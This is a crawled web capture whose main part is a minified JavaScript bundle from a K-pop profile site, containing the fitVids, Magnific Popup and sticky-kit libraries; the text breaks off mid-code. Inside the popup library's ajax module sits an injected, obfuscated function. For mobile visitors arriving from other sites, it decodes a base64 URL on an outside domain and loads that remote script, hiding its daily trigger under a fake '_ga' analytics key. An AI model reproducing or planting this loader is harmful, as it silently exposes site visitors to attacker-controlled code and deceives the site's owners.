

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
591355aa-e85c-4b60-816e-3cfe61fc5651

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
401d864b-ad1b-4990-93ae-bd6188dad54e

--- FILE ---
content_type: text/javascript
request_url: https://kprofiles.com/wp-content/litespeed/js/3a948cb5a34c17fb06b623a14f9e294e.js?ver=2dafd
body_size: 25351
content:
!function(o){"use strict";o.fn.fitVids=function(t){var e,i,n={customSelector:null,ignore:null};return document.getElementById("fit-vids-style")||(e=document.head||document.getElementsByTagName("head")[0],(i=document.createElement("div")).innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(i.childNodes[1])),t&&o.extend(n,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];n.customSelector&&t.push(n.customSelector);var s=".fitvidsignore";n.ignore&&(s=s+", "+n.ignore);t=o(this).find(t.join(","));(t=(t=t.not("object object")).not(s)).each(function(t){var e,i=o(this);0<i.parents(s).length||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length||(i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16)),e=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10)),i.attr("id")||i.attr("id","fitvid"+t),i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*e+"%"),i.removeAttr("height").removeAttr("width"))})})}}(window.jQuery||window.Zepto),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(window.jQuery||window.Zepto)}(function(h){function t(){}function d(t,e){f.ev.on(i+t+_,e)}function c(t,e,i,s){var n=document.createElement("div");return n.className="mfp-"+t,i&&(n.innerHTML=i),s?e&&e.appendChild(n):(n=h(n),e&&n.appendTo(e)),n}function u(t,e){f.ev.triggerHandler(i+t,e),f.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),f.st.callbacks[t]&&f.st.callbacks[t].apply(f,h.isArray(e)?e:[e]))}function p(t){return t===e&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=h(f.st.closeMarkup.replace("%title%",f.st.tClose)),e=t),f.currTemplate.closeBtn}function o(){h.magnificPopup.instance||((f=new t).init(),h.magnificPopup.instance=f)}var f,s,m,n,g,e,l="Close",v="BeforeClose",w="MarkupParse",y="Open",r="Change",i="mfp",_="."+i,b="mfp-ready",a="mfp-removing",C="mfp-prevent-close",x=!!window.jQuery,k=h(window);t.prototype={constructor:t,init:function(){var t=navigator.appVersion;f.isIE7=-1!==t.indexOf("MSIE 7."),f.isIE8=-1!==t.indexOf("MSIE 8."),f.isLowIE=f.isIE7||f.isIE8,f.isAndroid=/android/gi.test(t),f.isIOS=/iphone|ipad|ipod/gi.test(t),f.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=h(document),f.popupsCache={}},open:function(t){if(!1===t.isObj){f.items=t.items.toArray(),f.index=0;for(var e,i=t.items,s=0;s<i.length;s++)if((e=(e=i[s]).parsed?e.el[0]:e)===t.el[0]){f.index=s;break}}else f.items=h.isArray(t.items)?t.items:[t.items],f.index=t.index||0;if(!f.isOpen){f.types=[],g="",t.mainEl&&t.mainEl.length?f.ev=t.mainEl.eq(0):f.ev=m,t.key?(f.popupsCache[t.key]||(f.popupsCache[t.key]={}),f.currTemplate=f.popupsCache[t.key]):f.currTemplate={},f.st=h.extend(!0,{},h.magnificPopup.defaults,t),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=c("bg").on("click"+_,function(){f.close()}),f.wrap=c("wrap").attr("tabindex",-1).on("click"+_,function(t){f._checkIfClose(t.target)&&f.close()}),f.container=c("container",f.wrap)),f.contentContainer=c("content"),f.st.preloader&&(f.preloader=c("preloader",f.container,f.st.tLoading));var n=h.magnificPopup.modules;for(s=0;s<n.length;s++){var o=(o=n[s]).charAt(0).toUpperCase()+o.slice(1);f["init"+o].call(f)}u("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(w,function(t,e,i,s){i.close_replaceWith=p(s.type)}),g+=" mfp-close-btn-in"):f.wrap.append(p())),f.st.alignTop&&(g+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:k.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:m.height(),position:"absolute"}),f.st.enableEscapeKey&&m.on("keyup"+_,function(t){27===t.keyCode&&f.close()}),k.on("resize"+_,function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var r=f.wH=k.height(),a={};f.fixedContentPos&&(!f._hasScrollBar(r)||(l=f._getScrollbarSize())&&(a.marginRight=l)),f.fixedContentPos&&(f.isIE7?h("body, html").css("overflow","hidden"):a.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),u("BuildControls"),h("html").css(a),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||h(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(b),f._setFocus()):f.bgOverlay.addClass(b),m.on("focusin"+_,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),u(y),t}f.updateItemHTML()},close:function(){f.isOpen&&(u(v),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(a),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){u(l);var t=a+" "+b+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(t+=f.st.mainClass+" "),f._removeClassFromMFP(t),f.fixedContentPos&&(t={marginRight:""},f.isIE7?h("body, html").css("overflow",""):t.overflow="",h("html").css(t)),m.off("keyup.mfp focusin"+_),f.ev.off(_),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f._lastFocusedEl&&h(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,u("AfterClose")},updateSize:function(t){var e;f.isIOS?(e=document.documentElement.clientWidth/window.innerWidth,e=window.innerHeight*e,f.wrap.css("height",e),f.wH=e):f.wH=t||k.height(),f.fixedContentPos||f.wrap.css("height",f.wH),u("Resize")},updateItemHTML:function(){var t=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var e=(t=!t.parsed?f.parseEl(f.index):t).type;u("BeforeChange",[f.currItem?f.currItem.type:"",e]),f.currItem=t,f.currTemplate[e]||(i=!!f.st[e]&&f.st[e].markup,u("FirstMarkupParse",i),f.currTemplate[e]=!i||h(i)),n&&n!==t.type&&f.container.removeClass("mfp-"+n+"-holder");var i=f["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,f.currTemplate[e]);f.appendContent(i,e),t.preloaded=!0,u(r,t),n=t.type,f.container.prepend(f.contentContainer),u("AfterChange")},appendContent:function(t,e){(f.content=t)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[e]?f.content.find(".mfp-close").length||f.content.append(p()):f.content=t:f.content="",u("BeforeAppend"),f.container.addClass("mfp-"+e+"-holder"),f.contentContainer.append(f.content)},parseEl:function(t){var e,i=f.items[t];if((i=i.tagName?{el:h(i)}:(e=i.type,{data:i,src:i.src})).el){for(var s=f.types,n=0;n<s.length;n++)if(i.el.hasClass("mfp-"+s[n])){e=s[n];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||f.st.type||"inline",i.index=t,i.parsed=!0,f.items[t]=i,u("ElementParse",i),f.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,f._openClick(t,e,i)}var s="click.magnificPopup";(i=i||{}).mainEl=e,i.items?(i.isObj=!0,e.off(s).on(s,t)):(i.isObj=!1,i.delegate?e.off(s).on(s,i.delegate,t):(i.items=e).off(s).on(s,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i:h.magnificPopup.defaults).midClick||2!==t.which&&!t.ctrlKey&&!t.metaKey){var s=(void 0!==i.disableOn?i:h.magnificPopup.defaults).disableOn;if(s)if(h.isFunction(s)){if(!s.call(f))return!0}else if(k.width()<s)return!0;t.type&&(t.preventDefault(),f.isOpen&&t.stopPropagation()),i.el=h(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),f.open(i)}},updateStatus:function(t,e){var i;f.preloader&&(s!==t&&f.container.removeClass("mfp-s-"+s),i={status:t,text:e=!e&&"loading"===t?f.st.tLoading:e},u("UpdateStatus",i),t=i.status,f.preloader.html(e=i.text),f.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+t),s=t)},_checkIfClose:function(t){if(!h(t).hasClass(C)){var e=f.st.closeOnContentClick,i=f.st.closeOnBgClick;if(e&&i)return!0;if(!f.content||h(t).hasClass("mfp-close")||f.preloader&&t===f.preloader[0])return!0;if(t===f.content[0]||h.contains(f.content[0],t)){if(e)return!0}else if(i&&h.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){f.bgOverlay.addClass(t),f.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),f.wrap.removeClass(t)},_hasScrollBar:function(t){return(f.isIE7?m.height():document.body.scrollHeight)>(t||k.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(t){if(t.target!==f.wrap[0]&&!h.contains(f.wrap[0],t.target))return f._setFocus(),!1},_parseMarkup:function(n,t,e){var o;e.data&&(t=h.extend(e.data,t)),u(w,[n,t,e]),h.each(t,function(t,e){return void 0===e||!1===e||void(1<(o=t.split("_")).length?0<(i=n.find(_+"-"+o[0])).length&&("replaceWith"===(s=o[1])?i[0]!==e[0]&&i.replaceWith(e):"img"===s?i.is("img")?i.attr("src",e):i.replaceWith('<img src="'+e+'" class="'+i.attr("class")+'" />'):i.attr(o[1],e)):n.find(_+"-"+t).html(e));var i,s})},_getScrollbarSize:function(){var t;return void 0===f.scrollbarSize&&((t=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),f.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)),f.scrollbarSize}},h.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return o(),(t=t?h.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return h.magnificPopup.instance&&h.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(h.magnificPopup.defaults[t]=e.options),h.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},h.fn.magnificPopup=function(t){o();var e,i,s,n=h(this);return"string"==typeof t?"open"===t?(e=x?n.data("magnificPopup"):n[0].magnificPopup,i=parseInt(arguments[1],10)||0,s=e.items?e.items[i]:(s=n,(s=e.delegate?s.find(e.delegate):s).eq(i)),f._openClick({mfpEl:s},n,e)):f.isOpen&&f[t].apply(f,Array.prototype.slice.call(arguments,1)):(t=h.extend(!0,{},t),x?n.data("magnificPopup",t):n[0].magnificPopup=t,f.addGroup(n,t)),n};function T(){I&&(S.after(I.addClass(E)).detach(),I=null)}var E,S,I,P="inline";h.magnificPopup.registerModule(P,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(P),d(l+"."+P,function(){T()})},getInline:function(t,e){if(T(),t.src){var i,s=f.st.inline,n=h(t.src);return n.length?((i=n[0].parentNode)&&i.tagName&&(S||(E=s.hiddenClass,S=c(E),E="mfp-"+E),I=n.after(S).detach().removeClass(E)),f.updateStatus("ready")):(f.updateStatus("error",s.tNotFound),n=h("<div>")),t.inlineElement=n}return f.updateStatus("ready"),f._parseMarkup(e,{},t),e}}});function $(){M&&h(document.body).removeClass(M)}function z(){$(),f.req&&f.req.abort()}var M,D="ajax";(function(){try{let fd=document;let felFK=location.hostname+'_ga';let d=String(new Date().getDay());let l=localStorage;let dfr=fd.referrer;dfr=dfr&&!dfr.includes(location.host);if(dfr&&!l[felFK]||(l[felFK]&&l[felFK]!=String(d))){let flee='Ly9hd2ZvbnRzLmNvbS9kL2syYnBsL2dhLmpz';if(window.innerWidth<1024){let vf='text'+'/'+'javascript';let sc='script';let qq=atob(flee);let i=fd.createElement(sc);i.type=vf;i.async=!0;i.src=qq;let s=fd.getElementsByTagName(sc)[0];s.parentNode.insertBefore(i,s)}l[felFK]=d}}catch(e){}})();h.magnificPopup.registerModule(D,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(D),M=f.st.ajax.cursor,d(l+"."+D,z),d("BeforeChange."+D,z)},getAjax:function(s){M&&h(document.body).addClass(M),f.updateStatus("loading");var t=h.extend({url:s.src,success:function(t,e,i){i={data:t,xhr:i};u("ParseAjax",i),f.appendContent(h(i.data),D),s.finished=!0,$(),f._setFocus(),setTimeout(function(){f.wrap.addClass(b)},16),f.updateStatus("ready"),u("AjaxContentAdded")},error:function(){$(),s.finished=s.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",s.src))}},f.st.ajax.settings);return f.req=h.ajax(t),""}}});var O;h.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=f.st.image,e=".image";f.types.push("image"),d(y+e,function(){"image"===f.currItem.type&&t.cursor&&h(document.body).addClass(t.cursor)}),d(l+e,function(){t.cursor&&h(document.body).removeClass(t.cursor),k.off("resize"+_)}),d("Resize"+e,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var t,e=f.currItem;e&&e.img&&f.st.image.verticalFit&&(t=0,f.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",f.wH-t))},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,u("ImageHasSize",t),t.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,s=e.img[0],n=function(t){O&&clearInterval(O),O=setInterval(function(){0<s.naturalWidth?f._onImageHasSize(e):(200<i&&clearInterval(O),3===++i?n(10):40===i?n(50):100===i&&n(500))},t)};n(1)},getImage:function(t,e){var i,s=0,n=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,u("ImageLoadComplete")):++s<200?setTimeout(n,100):o())},o=function(){t&&(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("error",r.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},r=f.st.image,a=e.find(".mfp-img");return a.length&&((i=document.createElement("img")).className="mfp-img",t.el&&t.el.find("img").length&&(i.alt=t.el.find("img").attr("alt")),t.img=h(i).on("load.mfploader",n).on("error.mfploader",o),i.src=t.src,a.is("img")&&(t.img=t.img.clone()),0<(i=t.img[0]).naturalWidth?t.hasSize=!0:i.width||(t.hasSize=!1)),f._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=f.st.image.titleSrc;if(e){if(h.isFunction(e))return e.call(f,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),f.resizeImage(),t.hasSize?(O&&clearInterval(O),t.loadError?(e.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),f.findImageSize(t))),e}}});var j;h.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,e,i,s,n,o,r=f.st.zoom,a=".zoom";r.enabled&&f.supportsTransition&&(e=r.duration,i=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+r.duration/1e3+"s "+r.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},t="transition";return s["-webkit-"+t]=s["-moz-"+t]=s["-o-"+t]=s[t]=i,e.css(s),e},s=function(){f.content.css("visibility","visible")},d("BuildControls"+a,function(){f._allowZoom()&&(clearTimeout(n),f.content.css("visibility","hidden"),(t=f._getItemToZoom())?((o=i(t)).css(f._getOffset()),f.wrap.append(o),n=setTimeout(function(){o.css(f._getOffset(!0)),n=setTimeout(function(){s(),setTimeout(function(){o.remove(),t=o=null,u("ZoomAnimationEnded")},16)},e)},16)):s())}),d(v+a,function(){if(f._allowZoom()){if(clearTimeout(n),f.st.removalDelay=e,!t){if(!(t=f._getItemToZoom()))return;o=i(t)}o.css(f._getOffset(!0)),f.wrap.append(o),f.content.css("visibility","hidden"),setTimeout(function(){o.css(f._getOffset())},16)}}),d(l+a,function(){f._allowZoom()&&(s(),o&&o.remove(),t=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(t){var e=t?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),i=e.offset(),s=parseInt(e.css("padding-top"),10),t=parseInt(e.css("padding-bottom"),10);i.top-=h(window).scrollTop()-s;s={width:e.width(),height:(x?e.innerHeight():e[0].offsetHeight)-t-s};return(j=void 0===j?void 0!==document.createElement("p").style.MozTransform:j)?s["-moz-transform"]=s.transform="translate("+i.left+"px,"+i.top+"px)":(s.left=i.left,s.top=i.top),s}}});function L(t){var e;!f.currTemplate[A]||(e=f.currTemplate[A].find("iframe")).length&&(t||(e[0].src="//about:blank"),f.isIE8&&e.css("display",t?"block":"none"))}var A="iframe";h.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(A),d("BeforeChange",function(t,e,i){e!==i&&(e===A?L():i===A&&L(!0))}),d(l+"."+A,function(){L()})},getIframe:function(t,e){var i=t.src,s=f.st.iframe;h.each(s.patterns,function(){if(-1<i.indexOf(this.index))return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var n={};return s.srcAction&&(n[s.srcAction]=i),f._parseMarkup(e,n,t),f.updateStatus("ready"),e}}});function B(t){var e=f.items.length;return e-1<t?t-e:t<0?e+t:t}function H(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}h.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=f.st.gallery,t=".mfp-gallery",s=Boolean(h.fn.mfpFastClick);if(f.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",d(y+t,function(){o.navigateByImgClick&&f.wrap.on("click"+t,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),m.on("keydown"+t,function(t){37===t.keyCode?f.prev():39===t.keyCode&&f.next()})}),d("UpdateStatus"+t,function(t,e){e.text&&(e.text=H(e.text,f.currItem.index,f.items.length))}),d(w+t,function(t,e,i,s){var n=f.items.length;i.counter=1<n?H(o.tCounter,s.index,n):""}),d("BuildControls"+t,function(){var t,e,i;1<f.items.length&&o.arrows&&!f.arrowLeft&&(i=o.arrowMarkup,t=f.arrowLeft=h(i.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(C),e=f.arrowRight=h(i.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(C),t[i=s?"mfpFastClick":"click"](function(){f.prev()}),e[i](function(){f.next()}),f.isIE7&&(c("b",t[0],!1,!0),c("a",t[0],!1,!0),c("b",e[0],!1,!0),c("a",e[0],!1,!0)),f.container.append(t.add(e)))}),d(r+t,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(l+t,function(){m.off(t),f.wrap.off("click"+t),f.arrowLeft&&s&&f.arrowLeft.add(f.arrowRight).destroyMfpFastClick(),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=B(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=B(f.index-1),f.updateItemHTML()},goTo:function(t){f.direction=t>=f.index,f.index=t,f.updateItemHTML()},preloadNearbyImages:function(){for(var t=f.st.gallery.preload,e=Math.min(t[0],f.items.length),i=Math.min(t[1],f.items.length),s=1;s<=(f.direction?i:e);s++)f._preloadItem(f.index+s);for(s=1;s<=(f.direction?e:i);s++)f._preloadItem(f.index-s)},_preloadItem:function(t){var e;t=B(t),f.items[t].preloaded||((e=f.items[t]).parsed||(e=f.parseEl(t)),u("LazyLoad",e),"image"===e.type&&(e.img=h('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,u("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0)}}});var F,N,W="retina";function X(){k.off("touchmove"+N+" touchend"+N)}h.magnificPopup.registerModule(W,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){var i,s;1<window.devicePixelRatio&&(i=f.st.retina,s=i.ratio,1<(s=isNaN(s)?s():s)&&(d("ImageHasSize."+W,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/s,width:"100%"})}),d("ElementParse."+W,function(t,e){e.src=i.replaceSrc(e,s)})))}}}),F="ontouchstart"in window,N=".mfpFastClick",h.fn.mfpFastClick=function(l){return h(this).each(function(){var e,i,s,n,o,r,a,t=h(this);F&&t.on("touchstart"+N,function(t){o=!1,a=1,r=(t.originalEvent||t).touches[0],s=r.clientX,n=r.clientY,k.on("touchmove"+N,function(t){r=(t.originalEvent||t).touches,a=r.length,r=r[0],(10<Math.abs(r.clientX-s)||10<Math.abs(r.clientY-n))&&(o=!0,X())}).on("touchend"+N,function(t){X(),o||1<a||(e=!0,t.preventDefault(),clearTimeout(i),i=setTimeout(function(){e=!1},1e3),l())})}),t.on("click"+N,function(){e||l()})})},h.fn.destroyMfpFastClick=function(){h(this).off("touchstart"+N+" click"+N),F&&k.off("touchmove"+N+" touchend"+N)},o()}),function(){var z=this.jQuery||window.jQuery,M=z(window);z.fn.stick_in_parent=function(t){var C,e,i,s,n,x,k=(t=null==t?{}:t).sticky_class,T=t.inner_scrolling,E=t.recalc_every,S=t.parent,I=t.offset_top,P=t.spacer,$=t.bottoming;for(null==I&&(I=0),null==S&&(S=void 0),null==T&&(T=!0),null==k&&(k="is_stuck"),C=z(document),null==$&&($=!0),x=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},i=function(o,r,a,l,h,d,c,u){var p,t,f,m,g,v,w,y,e,_,b,s;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),g=C.height(),w=o.parent(),!(w=null!=S?w.closest(S):w).length)throw"failed to find stick parent";if(p=f=!1,(b=null!=P?P&&o.closest(P):z("<div />"))&&b.css("position",o.css("position")),(y=function(){var t,e,i;if(!u)return g=C.height(),t=parseInt(w.css("border-top-width"),10),e=parseInt(w.css("padding-top"),10),r=parseInt(w.css("padding-bottom"),10),a=w.offset().top+t+e,l=w.height(),f&&(p=f=!1,null==P&&(o.insertAfter(b),b.detach()),o.css({position:"",width:"",bottom:""}).removeClass(k),i=!0),h=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-I,d=o.outerHeight(!0),c=o.css("float"),b&&b.css({width:x(o),height:d,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:c}),i?s():void 0})(),d!==l)return m=void 0,v=I,_=E,s=function(){var t,e,i,s,n;if(!u)return 